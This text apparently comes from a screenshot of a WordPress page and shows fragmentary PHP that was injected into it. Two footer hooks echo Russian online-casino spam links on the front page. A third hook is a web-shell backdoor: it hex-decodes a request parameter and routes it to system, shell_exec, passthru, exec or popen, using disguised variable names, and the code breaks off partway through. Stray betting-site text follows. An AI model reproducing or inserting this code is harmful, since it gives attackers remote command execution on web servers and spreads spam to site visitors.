
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
VALENCIA REAL
MADRID APUESTAS